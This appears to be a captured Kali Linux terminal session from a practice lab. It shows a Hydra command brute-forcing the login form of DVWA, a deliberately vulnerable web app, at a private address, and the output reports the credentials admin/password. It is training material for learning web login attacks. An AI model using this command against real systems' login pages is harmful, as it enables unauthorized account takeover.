 (kali㉿kali)-[~]
$ hydra -L user2.txt -P password2.txt -u 192.168.50.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 05:43:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:12/p:11), ~9 tries per task
[DATA] attacking http-post-form://192.168.50.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:failed
[80][http-post-form] host: 192.168.50.101   login: admin   password: password
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 5 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 05:44:09